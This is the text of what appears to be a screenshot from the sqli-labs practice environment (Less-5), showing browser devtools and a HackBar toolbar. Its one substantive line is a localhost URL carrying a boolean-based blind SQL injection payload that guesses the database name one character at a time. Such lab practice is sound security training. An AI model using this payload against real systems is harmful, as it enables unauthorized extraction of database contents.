 Welcome Dhakkan
SQLI DUMB SERIES
Elements Console Sources Network Performance Memory Application Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/Less-5/?id=-1' or substr((select database()),1,1)='a' %23